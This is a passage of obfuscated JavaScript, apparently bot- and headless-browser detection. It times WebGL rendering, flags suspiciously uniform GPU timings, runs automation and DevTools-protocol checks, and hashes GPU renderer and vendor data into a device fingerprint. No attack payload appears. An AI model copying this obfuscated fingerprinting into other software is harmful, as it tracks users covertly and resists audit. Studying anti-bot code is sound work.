_0x533256=-0x1a4a+-0x15f7+-0xb*-0x463;_0x533256<_0x1d2866;_0x533256++){_0x2adf6c['timeLocati'+'on']!==null&&_0x3648f0['uniform1f'](_0x2adf6c['timeLocati'+'on'],(_0x533256+_0x1db773*(0x18c*0x14+0x1d5b+-0x1b9*0x23+0.234)+Math[_0x4ab46a(-0x5df,-0x80,-0x7f2,-0x3b1)](_0x1db773*(-0x3c7*0xa+-0x131e*-0x2+-0x76+0.1)))*(0x1787+-0x24cf+0xd48+0.01));_0x3648f0[_0x4ab46a(0x43e,0x4ee,0xef,0x932)](_0x3648f0[_0x4ab46a(0x6c1,0x824,0xf2b,0xb1e)],0xd*0x79+0xbcf+-0x11f4,0x3cb*-0x9+0x1*-0x2b+-0x7*-0x4e7);_0x31e903[_0x4ab46a(0x29e,0x75e,0xcf1,0x7f8)+_0x5ce2fc(0xdd6,0xe31,0x5e8,0x13c3)]&&_0x533256%(-0x1cbc+-0x233+0x2*0xf7a)===-0x25dd+0x12b+-0x53e*-0x7&&_0x3648f0[_0x5ce2fc(0x41f,0x69f,0x477,0x49)]();if(_0x533256%(0x699+-0x1*-0x1+-0x692)===0x1edd+0x35*-0x89+0x80*-0x5){if('KgdDU'!==_0x4ab46a(-0x8,-0x215,-0x624,-0xa27)){const _0x295a2a=_0x1db773%(0x1*0x6bb+-0x295+0x4*-0x109)*(0x392*0x1+0x19e2+-0x1d70);_0x3648f0[_0x5ce2fc(0x1912,0x1072,0x17a1,0xab2)](_0x295a2a,_0x295a2a,-0x2002+-0xbcf+0x2c51-_0x295a2a,0x1f*0x7f+-0x2*-0x5b1+-0x1b*0xf9-_0x295a2a);}else{const _0x1ea8d8=_0x76f476[_0x4ab46a(0x4b0,0x4a9,0x623,0xacc)+_0x4ab46a(0x3f5,0x794,0x98,0x1f1)](_0x41ca30);return _0x1b8db2(_0x4ab46a(0xe58,0x884,0xfbb,0x945)+_0x4ab46a(0x10ca,0xe59,0x148d,0xcf2)+'m\x20linking\x20'+'failed:',_0x1ea8d8),_0x2f46da[_0x4ab46a(0x95a,0xa11,0x3f2,0x1075)+'er'](_0x3dce4f),_0x496105['deleteShad'+'er'](_0x35f935),_0x3ab32b[_0x4ab46a(0xe2f,0x6a9,0xefa,0x7fa)+_0x4ab46a(0x14d4,0xdd6,0x1232,0xec3)](_0x18b9c5),null;}}}_0x3648f0[_0x5ce2fc(0x71b,0x9aa,0x4d3,0x3ea)](),_0x3648f0[_0x4ab46a(0x347,0xaa7,0x1101,0x51f)](-0x1fae+0x2*-0xc9c+0x38e6,0x1902+0x25f2+0x44*-0xed,0x583+-0xc9*0x2a+0x1*0x1bf7,-0x13*0x143+-0x137+0x19b0);const _0x1c0d94=performance[_0x4ab46a(0xbaf,0xcf7,0xd88,0x645)]()-_0x41fba6;isFinite(_0x1c0d94)&&_0x1c0d94>0x1*0x1d07+0x847+0x32*-0xbf&&_0x1eb0a0[_0x4ab46a(0x58d,0xd65,0xa92,0x990)](_0x1c0d94);}if(!_0x31e903['skipTextur'+'es']&&!_0x990979['skipHeavyT'+'ests']&&_0x990979['level']>=0x1f2d+-0x1*-0x1d1f+0x31*-0x13b&&_0x1eb0a0[_0x5ce2fc(0xe6c,0x154c,0x1516,0x1448)]>-0x3*0x177+0x13c*0xa+-0x7f3){const _0xbc01af=_0x1eb0a0[_0x5ce2fc(0xaed,0xc15,0x1138,0x7be)]((_0xb737b0,_0x42afea)=>_0xb737b0+_0x42afea,-0xaca+-0x781*-0x5+-0x1abb)/_0x1eb0a0[_0x5ce2fc(0xc84,0x154c,0x167b,0x19c0)],_0x4c1d7f=_0x990979[_0x4ab46a(0x344,0xad9,0x1019,0x714)]==='mobile'?-0x179d+-0x3*0x203+-0x1*-0x1dbf:-0x1c73*0x1+0xbd8+0x6*0x2c7;if(_0xbc01af<_0x4c1d7f){_0x4a7e75('Adding\x20tex'+_0x4ab46a(0x47c,0x5c5,0x922,0x318)+_0x4ab46a(0xd59,0x6e7,0x7f2,-0x44)+_0x990979['type']+'\x20device');const _0x229971=_0x990979['type']===_0x4ab46a(0x5a3,0xc3a,0x10ed,0xd03)?0x22fb+0xa7a+-0x2d73:0x1c12+-0xe21+-0xdee,_0xc19449=this[_0x5ce2fc(0xfaf,0x743,0x99,0x314)+_0x5ce2fc(0x66d,0x59b,0x949,0x21d)+_0x5ce2fc(-0x57,0x508,0xa67,0xc63)](_0x3648f0,_0x229971);_0x1eb0a0['push'](..._0xc19449),_0x4a7e75('Texture\x20te'+_0x4ab46a(0x2c0,0x71,0x5ff,0x57c)+_0xc19449[_0x5ce2fc(0xd36,0x154c,0x1a53,0xc92)]+('\x20more\x20samp'+_0x5ce2fc(0x128f,0xe3a,0x16f8,0x1711)));}else _0x4a7e75(_0x5ce2fc(0xad6,0x3e8,0x1f4,0x806)+'exture\x20tes'+_0x4ab46a(0xcf3,0x53e,0x17d,0x98d)+'operations'+_0x5ce2fc(0x1508,0x1081,0x1041,0x1879)+'for\x20'+_0x990979[_0x5ce2fc(0x10ba,0x10a4,0x1281,0x16b5)]+'\x20('+_0xbc01af[_0x5ce2fc(0xd26,0x7d5,0x5ee,0x5c8)](0x892+0x1a2c+-0x22bc)+_0x4ab46a(0x1a,-0x6d,-0x501,-0x2d5));}else{if(_0x5ce2fc(0xfa8,0x1068,0x10b2,0x18b5)===_0x5ce2fc(0x8bb,0x1016,0x18dc,0xa5f)){if(/input/[_0x5ce2fc(0x8a2,0xebe,0xbcb,0x949)](_0xc7b8d3[_0x4ab46a(0xe3a,0x62d,0xc2a,0x544)]))_0x3b3e60++;else/output/[_0x4ab46a(0x7d5,0x8f3,0xeb3,0x809)](_0x1b7fbe['kind'])&&_0x3cdb88++;}else{const _0x1d4721=_0x31e903[_0x5ce2fc(0xaad,0xe8a,0xb48,0x1007)+'es']?_0x4ab46a(-0xe6,0x4ce,0xaee,0xccb)+'ludes\x20text'+_0x4ab46a(0x10cd,0xcda,0xdf7,0xc33):_0x990979[_0x4ab46a(0x5ac,0x6bb,0x7c5,0xb30)+_0x4ab46a(0xc44,0xef8,0x99e,0x684)]?_0x5ce2fc(0x1949,0x11ca,0xdd8,0x1861)+_0x4ab46a(0x34e,0x6ae,0xd62,-0x12b):_0x990979['level']<0x1d*-0x6d+0x1de5+0x118b*-0x1?'insufficie'+'nt\x20device\x20'+_0x5ce2fc(0xdc6,0x5fc,0x80e,0xa45):_0x4ab46a(0xa1f,0x895,0xe04,0xad0)+_0x5ce2fc(0xcad,0xcb6,0x131a,0x144d);_0x4a7e75(_0x5ce2fc(0x64c,0x3e8,0x8d9,0x7ae)+_0x5ce2fc(0x1258,0xeba,0xb14,0xbae)+'t\x20-\x20'+_0x1d4721);}}_0x3648f0[_0x5ce2fc(0x166c,0xfdc,0x846,0x156c)+'er'](_0x2adf6c['vertexShad'+'er']),_0x3648f0[_0x5ce2fc(0x14ad,0xfdc,0x16bd,0x12a0)+'er'](_0x2adf6c[_0x4ab46a(-0x3dc,0x1ff,0x3b5,0x978)+_0x5ce2fc(0x93d,0xcb1,0x71a,0x776)]),_0x3648f0[_0x4ab46a(0xb30,0x6a9,0xbaa,0xeac)+'ram'](_0x2adf6c[_0x4ab46a(0x6fe,0x9ec,0xcff,0x118f)]),_0x3648f0['deleteBuff'+'er'](_0x453960[_0x5ce2fc(0x870,0x506,0x80d,0xd75)]);if(_0x1eb0a0[_0x5ce2fc(0xe1b,0x154c,0x1c1a,0x170c)]<-0x2358+0xb7c+0x17de){_0x4a7e75(_0x5ce2fc(0x1358,0xe73,0x1548,0xaaa)+_0x4ab46a(-0x6a1,-0x102,0x6f7,0x15)+'ing\x20sample'+_0x4ab46a(-0x336,0x207,0x96b,-0x32b)+_0x1eb0a0[_0x5ce2fc(0x1dba,0x154c,0x1207,0xdf2)]+(_0x4ab46a(-0x443,0xe2,-0x6d6,-0x6cb)+_0x4ab46a(0x8c1,0x45d,0x72,0x321)+_0x4ab46a(0xa3f,0x3db,-0x12e,0x4da)+_0x5ce2fc(0xd4a,0x1288,0x9b9,0x1607)+'ues'));if(_0x990979[_0x4ab46a(0x10b6,0xad9,0x36f,0x10b0)]===_0x5ce2fc(0x89e,0xfa7,0xacc,0x166f)){if(_0x5ce2fc(-0x86,0x60f,0x812,0x530)==='gwedH')return'mac_ua_win'+'dows_direc'+'tx';else this['rt'][_0x5ce2fc(0x1041,0xd69,0xe09,0x157b)][_0x5ce2fc(0xdbe,0x5ce,0x911,0xe72)]=0x7*0x229+-0x20fd+0x11de+0.5,this['rt']['gpu']['sd']=-0x93d+-0x151b*-0x1+-0xbde+0.05,typeof _0x28b914!==_0x5ce2fc(0x17bb,0x10d1,0xad7,0x98f)&&(_0x28b914[_0x5ce2fc(0x1982,0x10fe,0x8fd,0x154c)]=-0xd87*0x1+-0x1031+0x1*0x1dbd,_0x28b914[_0x4ab46a(-0x43c,0x3ac,-0x505,0x965)]=-0x8e4+-0x1*-0x2b4+0x633);}else{if(_0x990979[_0x4ab46a(0x45c,0xad9,0x1386,0x13b1)]===_0x4ab46a(0xbc2,0xc3a,0x7f5,0x45b))_0x5ce2fc(0xdae,0xb0c,0x6da,0x118d)===_0x4ab46a(-0xc2,0x2e4,0xa6,0x79d)?this[_0x4ab46a(0xba9,0x6b3,0x43a,0x551)+_0x4ab46a(0x6a2,0xad8,0x1243,0x2db)](_0x11ef79['name'],_0x4367b5[_0x4ab46a(0xef1,0xd39,0x1389,0xde7)]):(this['rt'][_0x5ce2fc(0xb81,0xd69,0x1043,0x15f2)][_0x5ce2fc(-0x28c,0x5ce,0x2f3,-0x199)]=-0xa44*-0x2+-0xf*-0x157+-0x28a0,this['rt'][_0x5ce2fc(0x58e,0xd69,0x9c1,0x1018)]['sd']=0xc73*-0x1+-0x6d9+0x134c+0.1,typeof _0x28b914!==_0x4ab46a(0x9e8,0xb06,0x1109,0x1358)&&(_0x28b914['gpuMedQ']=-0xba6+-0x6*0x2db+0x1*0x1cd0,_0x28b914['gpuSdQ']=0x118c+0x1e75+-0x2ffc));else{if('hBQXc'!==_0x5ce2fc(0x71a,0x944,0xcef,0x9bc))try{_0x13f1fe(_0x4ab46a(0x6fc,0xb1c,0x62f,0x9f9)+_0x5ce2fc(0x1154,0xf83,0xe32,0x13d9)+_0x5ce2fc(0x809,0x6b5,0x68,0xae5)+_0x4ab46a(-0x59a,0x250,0xa63,-0x1c8)),this[_0x4ab46a(-0x59,0x3a9,0x230,-0x471)+_0x5ce2fc(0x1312,0xf62,0xc29,0x79e)](),this[_0x5ce2fc(0x14db,0xe6f,0x1585,0xf9a)+_0x4ab46a(0x11c2,0xf68,0xdf0,0xb00)](),this[_0x5ce2fc(0x1545,0x14ec,0xf59,0x1b10)+_0x5ce2fc(0x8d1,0xe6a,0xd1e,0xfda)](),this[_0x4ab46a(0xced,0x8dd,0xe32,0xc30)+_0x4ab46a(-0x25,0x2c1,0xb42,-0x5ed)](),this[_0x5ce2fc(0xb79,0x5d4,0x46b,0x678)+_0x4ab46a(0x57b,0x67e,0x82d,0x87)](),this[_0x4ab46a(-0xb2,0x226,0x8b0,0x46c)+_0x5ce2fc(0x8ef,0x1047,0x13b1,0x13a4)](),this[_0x5ce2fc(0xcc2,0x1318,0xf9c,0x12b7)+_0x5ce2fc(0xb44,0x706,0x1e4,0x808)](),this[_0x5ce2fc(0x16d4,0xf9e,0xf41,0x10f1)+_0x5ce2fc(0xf5b,0x95c,0xd0d,0x6f9)](),this[_0x5ce2fc(0x1885,0x1096,0xa68,0x1790)+'ericAutoma'+_0x5ce2fc(0xc03,0x3e9,-0x2f6,0x1a)](),this['_detectBro'+'wserSpecif'+_0x4ab46a(0x1259,0xdbe,0x10e6,0xc1b)](),this['_detectDev'+_0x4ab46a(0xdb8,0xed1,0x92c,0xca7)+'col'](),this['_detectHea'+_0x4ab46a(0x13e3,0xf44,0x144f,0x1791)](),this[_0x4ab46a(0xb02,0xf45,0x138b,0x1088)+_0x5ce2fc(0x73d,0xa0e,0x87d,0x57f)+'y'](),this[_0x4ab46a(-0x424,0x2ff,0x4bf,-0x3ba)+'Score'](),this[_0x4ab46a(0xea2,0xb9c,0xddf,0xda1)+_0x5ce2fc(0xdbd,0x11ac,0x1120,0x12ef)](),_0x39293b(_0x4ab46a(0x1225,0xa4e,0x1123,0x2b3)+_0x4ab46a(0x3d3,0x6d0,0x4c6,0x493)+'plete.\x20Sco'+_0x4ab46a(0x5ed,-0x167,-0x758,-0x2d1),this[_0x4ab46a(0x199,0x9de,0xbaa,0x17c)+'core'],'Drivers:',_0x4a723b[_0x4ab46a(0xa56,0x7aa,-0x67,0x589)](this[_0x5ce2fc(0x73a,0xe34,0x13cf,0x10b2)+_0x5ce2fc(0x122c,0x1011,0x11dd,0xf6c)]));}catch(_0x4971ce){!_0x527a2e[_0x5ce2fc(0x645,0x9d7,0x2bb,0x1198)]&&_0x49907d[_0x5ce2fc(0x143,0x864,0xf10,0x7c1)](_0x5ce2fc(0xcb5,0x1195,0x1605,0x9ac)+_0x4ab46a(-0x50,0x195,0x50,0x2ab)+_0x5ce2fc(-0xa1,0x7fa,0x2f1,0xde9),_0x4971ce);}else this['rt'][_0x5ce2fc(0x68e,0xd69,0x980,0x13a0)]['med']=-0x1*-0x255f+0x1*-0x215f+0x155*-0x3,this['rt']['gpu']['sd']=-0x1021+0x1460+-0x43f+0.1,typeof _0x28b914!==_0x5ce2fc(0xd58,0x10d1,0x1160,0x1642)&&(_0x28b914[_0x4ab46a(0x6d3,0xb33,0xa60,0x9a1)]=-0x411*0x3+0x1b1+0xa8c,_0x28b914['gpuSdQ']=-0x17*-0xc+0xb4e+-0x3*0x41f);}}if(typeof _0x28b914!=='undefined'){const _0x28cc47={};_0x28cc47[_0x4ab46a(0x915,0x64,-0x36e,0x230)]=_0x4cd499,_0x28cc47[_0x4ab46a(0x3e8,0x208,-0x36b,-0x254)]=_0x571803,_0x28cc47[_0x5ce2fc(0x3ea,0x7ed,0x100e,0x29)]=_0x990979[_0x4ab46a(0xdfa,0xad9,0xe19,0x12f3)],_0x28cc47[_0x4ab46a(-0x570,0x321,0x96f,0xf1)]=!![],_0x28b914[_0x4ab46a(0x15e8,0xdb9,0xbbc,0xfd4)+_0x5ce2fc(0x4c5,0x713,-0x1ae,-0x181)]=this[_0x5ce2fc(0x158a,0x10ef,0x9d1,0x918)+'g'](JSON[_0x4ab46a(0x834,0x938,0x6d4,0x111)](_0x28cc47));}return;}_0x4a7e75(_0x4ab46a(0x839,0x10b,0x7fc,0x2ef)+_0x5ce2fc(0x3bb,0xc41,0x705,0xde4)+_0x5ce2fc(0xdce,0x12b3,0x158f,0x14e3)+_0x1eb0a0[_0x5ce2fc(0x126e,0x154c,0x1250,0xce3)]+(',\x20raw\x20timi'+'ngs:\x20[')+_0x1eb0a0[_0x4ab46a(0xc7e,0xec1,0x14de,0xb37)](-0x3*0xeb+0x17*0x1a8+-0x2357,0x123+0xce9+-0xe07)[_0x4ab46a(-0x1a8,-0x19,0x190,-0x24b)](_0x5c53b3=>_0x5c53b3[_0x4ab46a(0x103,0x20a,0x3a9,0x2a5)](0x25c4+0x22*-0x53+0x1d*-0xec))['join'](',\x20')+(_0x1eb0a0['length']>0x1*0x1148+-0xe2a+-0x1*0x319?_0x5ce2fc(0x1152,0xf8f,0x1265,0x17a8):'')+']'),_0x1eb0a0[_0x4ab46a(-0x8b1,-0x1da,-0x3d1,-0x313)]((_0x124dc7,_0x37a423)=>_0x124dc7-_0x37a423);const _0x53ae27=_0x1eb0a0[_0x5ce2fc(0x1247,0x154c,0x128d,0xcaa)]%(-0x71*-0xb+0x5*0x72d+-0x28ba)===-0x2*-0x933+0xb*0x125+-0x1efd?(_0x1eb0a0[_0x1eb0a0['length']/(-0x19e8+-0xc2+0x1aac)-(0x22f6+-0x74*0xa+-0x1e6d)]+_0x1eb0a0[_0x1eb0a0[_0x5ce2fc(0x183e,0x154c,0x1553,0x1189)]/(-0x78d*0x1+-0x8e2+0x1071)])/(-0x170+0x183c+-0xb65*0x2):_0x1eb0a0[Math['floor'](_0x1eb0a0['length']/(0x68f+0x11c5+0x236*-0xb))],_0x4a4f19=_0x1eb0a0[_0x5ce2fc(0x915,0xc15,0x9f5,0xb7a)]((_0x577a68,_0x42dbda)=>_0x577a68+_0x42dbda,-0x1*0x1d35+-0x34f+0x2084)/_0x1eb0a0[_0x5ce2fc(0xee4,0x154c,0x15ea,0x1777)],_0xc0cbce=_0x1eb0a0[_0x4ab46a(0x2bd,0x64a,0x127,-0x9a)]((_0xf3107c,_0x4d4e9d)=>_0xf3107c+(_0x4d4e9d-_0x4a4f19)**(0x143e+-0x116c+0x28*-0x12),0xbc7+-0x1030+-0x469*-0x1)/_0x1eb0a0[_0x5ce2fc(0x166e,0x154c,0x1865,0x1d72)],_0x2f87b6=Math[_0x5ce2fc(0x40a,0x476,0xd6,0x8f3)](_0xc0cbce);this['rt'][_0x4ab46a(0x607,0x79e,0x7b8,0x6ee)][_0x4ab46a(-0x90,0x3,0x3d4,0x2f6)]=_0x53ae27,this['rt'][_0x5ce2fc(0xfe0,0xd69,0x1275,0x9a5)]['sd']=_0x2f87b6;const _0x8dc4a4=_0x2f87b6/_0x4a4f19;let _0x5df04e,_0x5a7e38;if(_0x990979[_0x5ce2fc(0x14fd,0x10a4,0xa17,0x166d)]===_0x4ab46a(0xcfd,0x9dc,0x44a,0xb0e)){if('WjFvs'===_0x4ab46a(0x50a,0x82f,-0x5c,0xa1))return _0x4d6d68[_0x4ab46a(-0x337,0x543,-0x327,0xd1b)](_0x546c54);else _0x5df04e=0xa93*-0x2+-0xf1*-0x4+0x1162+0.15,_0x5a7e38=0x1d9e+0x1567+-0x32d3;}else{if(_0x990979[_0x4ab46a(0x124b,0xad9,0x60d,0xdb5)]===_0x4ab46a(0x11c7,0xc3a,0xec8,0x3be))_0x5df04e=-0x1e3+0xf*0x146+-0x1137+0.08,_0x5a7e38=-0x20e1+-0x1*-0x77f+0x1980;else _0x990979[_0x4ab46a(0x37,0x31,-0x6,-0x629)]>=0x1f*0x73+-0x1f7a+0x2*0x8c8?(_0x5df04e=0x5b3+-0x137c+0xdc9+0.02,_0x5a7e38=-0x1d0a+0xbf5*0x2+-0x4a*-0x12):(_0x5df04e=-0x247+0x127*-0x17+0x1cc8+0.05,_0x5a7e38=0x23a1*0x1+0x2*0x225+-0x27c8);}const _0x1ef46a=_0x8dc4a4<_0x5df04e;if(_0x1ef46a&&_0x1eb0a0[_0x4ab46a(0x16e9,0xf81,0xd6f,0x730)]>0x330+-0x2085+0x1d58){if('rFVff'!==_0x5ce2fc(0x1cd,0x3ef,0x12c,-0x4d))return _0x52ec50[_0x5ce2fc(0xe83,0x114e,0x13e7,0x970)]('[Firefox\x20D'+_0x4ab46a(-0x1bd,-0x1a0,-0x837,-0x295)+_0x5ce2fc(0x1017,0xcd6,0x1332,0xf56)+_0x5ce2fc(0x5cb,0x970,0xcf3,0x810)+_0x5ce2fc(0xa33,0xf16,0x9d0,0x1052)+_0x4ab46a(-0x627,0x1bd,-0x26d,-0x1bb)+_0x5ce2fc(0x1096,0x154f,0x1256,0x1781)+_0x5ce2fc(0xc5d,0xda8,0x1314,0xc19)+_0x4ab46a(-0x13d,-0x192,-0x924,-0x4b6)),this['_markPMDet'+_0x5ce2fc(0xe9f,0x10a3,0xf21,0x1830)](_0x4ab46a(0x196,0x6d6,0x606,0xf0),-0x1bd4+0x1*-0x53d+-0xc5b*-0x3);else _0x4a7e75('Detected\x20s'+_0x4ab46a(0xbf7,0xaaa,0x1182,0x132f)+'y\x20consiste'+'nt\x20GPU\x20tim'+_0x4ab46a(0x10a2,0xaf8,0x8a8,0x386)+_0x990979['type']+'\x20(CV:\x20'+_0x8dc4a4['toFixed'](0x1023+0x3*-0x38b+-0x57e)+_0x4ab46a(-0x356,0x1b7,0x36e,-0x5f6)+_0x5df04e+')'),typeof _0x28b914!==_0x4ab46a(0x12c7,0xb06,0x1033,0x6bb)&&(_0x28b914[_0x4ab46a(0x7ae,0x3d0,-0x22a,0x328)+'ags']=(_0x28b914[_0x5ce2fc(0x5c5,0x99b,0x108d,0xf5b)+_0x4ab46a(0x1297,0xa1c,0x3af,0x563)]||-0x23d5*-0x1+0x1b99+-0x3f6e)|-0x2513+-0xf*0x1bb+0x3f28);}_0x53ae27>_0x5a7e38&&('cULDN'===_0x4ab46a(0xc33,0xd91,0xb16,0x55a)?(_0x4a7e75(_0x4ab46a(0x1037,0xc41,0x10b2,0x407)+_0x5ce2fc(0x7b2,0xf11,0xd57,0xa6e)+_0x4ab46a(0x41d,0x48d,0x58,0x853)+_0x5ce2fc(0x12a6,0xcb2,0x1351,0x1460)+_0x990979[_0x4ab46a(0xf4e,0xad9,0xd91,0xf17)]+'\x20('+_0x53ae27['toFixed'](-0x16d9*0x1+0x1*-0x599+-0x1*-0x1c74)+_0x5ce2fc(0x1b5f,0x1495,0x132a,0xd2e)+_0x5a7e38+(_0x5ce2fc(0x123b,0x114c,0x17db,0xdf0)+_0x5ce2fc(0x96e,0x10cb,0x10b8,0xd16))),typeof _0x28b914!=='undefined'&&(_0x28b914[_0x4ab46a(-0x33b,0x3d0,0x85e,-0x3f5)+'ags']=(_0x28b914['headlessFl'+'ags']||0x25bb+-0xb65+-0x1a56)|-0x624*0x4+-0xd1*-0x17+0x5d9)):_0x12b61f=-0x53*-0x4d+-0x221+-0x2*0xb5c);const _0x1e3f07={'renderer':_0x4cd499[_0x4ab46a(-0x4d,0xa5,0x4af,-0x5b4)](-0x15f2+0x65*-0xa+-0x679*-0x4,-0x166c+0x43*0x66+-0x57*0xc),'vendor':_0x571803['substring'](0x1043+-0x188c+0x849,-0x1a16+0xa4a*-0x3+0x3912),'deviceType':_0x990979[_0x5ce2fc(0x18d7,0x10a4,0x1246,0x1790)],'medianTime':Math[_0x4ab46a(-0x2cc,0x26c,-0x1cf,0x5ea)](_0x53ae27*(-0x26c3+0x22d6+0x451))/(-0x1*0x12d1+-0x1*0x1c26+-0x1b*-0x1c1),'timingCV':Math[_0x4ab46a(0x457,0x26c,0x845,0x34)](_0x8dc4a4*(0x11*-0xf5+-0xf87+0x5*0x724))/(0x25b1+0x2486+-0x464f)};if(typeof _0x28b914!==_0x4ab46a(0xb1c,0xb06,0xa20,0x55a)){_0x28b914[_0x5ce2fc(0x18c8,0x1384,0xef5,0x180c)+_0x5ce2fc(0x425,0x713,0x9ae,0x895)]=this['_hashStrin'+'g'](JSON[_0x5ce2fc(0xae0,0xf03,0x783,0x1731)](_0x1e3f07));const _0x17109e=_0x53ae27*(0x1*0x1c99+-0x3f2+-0x14bf),_0x21cf52=_0x2f87b6*(0x13d0+0x491*-0x1+-0xb57);_0x28b914[_0x5ce2fc(0x167c,0x10fe,0xf9b,0x8d5)]=_0x53ae27===-0x925+0x3*-0xb3f+0x2*0x1571?0x264d+-0x15a6+-0x10a7:Math[_0x5ce2fc(0x168a,0x13bd,0x191b,0xc8c)](0x146f*-0x1+0x1064*0x1+0x50a,Math[_0x4ab46a(0x327,-0x6a,-0x82,-0x890)](0x279*-0x5+0x2*-0xfd6+0x2c0a,Math[_0x4ab46a(0x665,0x26c,0x2b5,0x71e)](Math[_0x4ab46a(0x14a2,0xcc4,0x148f,0x5ff)](-0x2*0x1349+0x536+-0x27*-0xdb+_0x17109e)*(-0x640*0x1+0x1d5d+-0x170d)))),_0x28b914[_0x4ab46a(0x614,0x3ac,-0x1f0,0x117)]=_0x2f87b6===-0x21d9+0x899*-0x4+0x443d?-0x169f+0x217b*-0x1+0x2b*0x14e:Math[_0x4ab46a(0xc83,0xdf2,0x54a,0x15f9)](-0x46c*0x2+-0x23*0xd3+0x26b0,Math[_0x4ab46a(-0x2b9,-0x6a,-0x8f7,0x83)](-0x1a63+-0x8ef*0x1+-0x2353*-0x1,Math['round'](Math[_0x4ab46a(0x87e,0xcc4,0x50b,0xad8)](-0x99d+-0x1417+0x1db5+_0x21cf52)*(0x3a1*-0x1+0x1*0xc47+-0x896)))),_0x53ae27>0xb*0x11b+0x152+0x7*-0x1ed&&_0x28b914['gpuMedQ']===-0x48d*-0x2+0x2b*-0x29+-0x237&&(_0x28b914[_0x5ce2fc(0x16c8,0x10fe,0x16a5,0xfe6)]=0x1a0f+-0x202d*0x1+0x61f,_0x4a7e75(_0x5ce2fc(0xdb,0x4cd,0x8d1,0xc83)+'nimum\x20gpuM'+_0x4ab46a(0xb9c,0x859,0x7ad,0xc2)+_0x5ce2fc(0x16fc,0x1402,0x1274,0x19db)+_0x5ce2fc(0x263,0x6b2,0xc5d,0x4da)+_0x5ce2fc(-0x22b,0x674,0xe2,0xed0))),_0x2f87b6>-0x916+-0x1de2+0xac*0x3a&&_0x28b914[_0x4ab46a(-0x1a3,0x3ac,-0x354,0xdb)]===0x2545+0x38*0x71+-0x3dfd&&('DXHkx'!==_0x5ce2fc(0x17cf,0x1285,0xd2b,0x163e)?(_0x33b6cd[_0x5ce2fc(0xac0,0x114e,0xf9c,0x1108)](_0x5ce2fc(0xbee,0x1328,0xb3e,0x1089)+'imation]\x20*'+_0x4ab46a(0x52a,0xa84,0x11e7,0x5de)+'ING:\x20WebKi'+_0x5ce2fc(0xbe9,0x1375,0x1575,0xd64)+_0x4ab46a(-0xa14,-0x19c,0x61d,0x669)+_0x5ce2fc(0x12ca,0xf96,0xb24,0xe2b)+'on\x20field\x20'+_0x234c3e+':\x20'+(_0x358ec6[_0x5ce2fc(0x1762,0x1309,0x10a4,0x1405)]||_0x112358['id']||_0x46e833[_0x5ce2fc(0x100d,0x10a4,0xc46,0x803)])+_0x4ab46a(0x691,0xccc,0x1050,0x1097)),this['_markPMDet'+'ected'](_0x5ce2fc(0xb87,0x61b,0xbe1,-0x26),0x31*0xc1+-0x512*-0x1+-0x1*0x2803)):(_0x28b914['gpuSdQ']=0xafa+-0x20b*-0xd+0x2588*-0x1,_0x4a7e75(_0x5ce2fc(0x2f7,0x4cd,0xd17,0xcd2)+'nimum\x20gpuS'+_0x4ab46a(0x5ce,0x500,0x229,0x1f7)+'ue\x20to\x20very'+_0x4ab46a(0xa58,0xa2e,0x10db,0x873)+'iation'))),_0x4a7e75(_0x5ce2fc(0x11ca,0x1507,0x1084,0x12ac)+_0x4ab46a(0xfd0,0x8c5,0xa36,0x926)+_0x5ce2fc(0x9f9,0x765,0x1,0x4d)+_0x4ab46a(0x8f1,0xc13,0xe46,0x5f2)+':\x20'+_0x53ae27[_0x4ab46a(0x8ea,0x20a,0x6f7,-0x1fc)](-0xa23*0x1+-0x47*0xd+0xdc1)+(_0x5ce2fc(-0x426,0x43a,0x6f9,-0xc1)+':\x20')+_0x2f87b6[_0x5ce2fc(0x598,0x7d5,0x206,0x12)](0xca8+0x1*0x1ba1+-0x2846)+_0x5ce2fc(0x156b,0xdd0,0xa0e,0xcff)+_0x8dc4a4[_0x5ce2fc(0x1ca,0x7d5,0x953,0x10ad)](0x1957*0x1+-0x1966+-0x2*-0x9)+(_0x5ce2fc(0x91b,0x423,0x9f1,0x135)+'\x20')+_0x28b914[_0x4ab46a(0xd9e,0xb33,0x5b3,0x3b1)]+_0x5ce2fc(0xbad,0x78a,0x750,0x418)+_0x28b914[_0x5ce2fc(0xfaa,0x977,0xba4,0xeb6)]);}}catch(_0x4aa822){if('SyhZT'!==_0x4ab46a(0x522,-0x1d0,-0x9b0,-0x34d)){if(_0x44763c['matches'](_0x11b201))return _0xa1e6e2;_0x50d09c=_0x39f2ab[_0x4ab46a(0x751,0x719,0x56f,0xcbe)+'ent']||_0x1bec3c[_0x4ab46a(0x104b,0xd47,0x15ff,0x13e6)];}else _0x4a7e75('GPU\x20detect'+'ion\x20error:',_0x4aa822[_0x4ab46a(0x691,0x3c5,0xbd3,-0x17)]),this['rt'][_0x4ab46a(0xef2,0x79e,-0xe5,0xe0d)]['med']=-(-0x3*0x50b+0x17*-0x17b+0x312f),this['rt'][_0x5ce2fc(0xa4a,0xd69,0x4c7,0x5fd)]['sd']=-(-0xa*0x101+-0x1*-0xaff+-0xf4),typeof _0x28b914!==_0x5ce2fc(0x969,0x10d1,0x16a1,0x1967)&&(_0x4ab46a(0x630,0xd4e,0xa86,0x7fe)!==_0x5ce2fc(0xff8,0x1319,0xf64,0x10e5)?(_0x246e2b[_0x5ce2fc(0x1ae6,0x1330,0xbf1,0xdc4)](_0x4ab46a(0xc79,0xd9f,0x1661,0xcc5)+_0x4ab46a(-0x104,-0x13d,0x69,0x46)),_0x52e7ce+=-0x9d*-0xe+-0x2*0x6d5+0x53c):(_0x28b914[_0x4ab46a(0x4ea,0xb33,0xf6b,0x10b7)]=0xa*0xc1+0x6d1+-0x72d*0x2,_0x28b914[_0x5ce2fc(0x696,0x977,0xbaa,0xf41)]=0x88b*0x3+0x102f*0x1+-0x1*0x29cf));}}[_0x3f02f1(0xd05,-0x18,0x4d1,0x52a)+_0x3f02f1(0xa88,0xd30,0x888,0x1161)](_0x1c910d){const _0x1b05ea=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i['test'](navigator[_0x279744(0x89d,0x9c7,0x809,0xd50)])||_0x135e20(0x2e,-0x134,0x3e1,-0x40a)+'rt'in 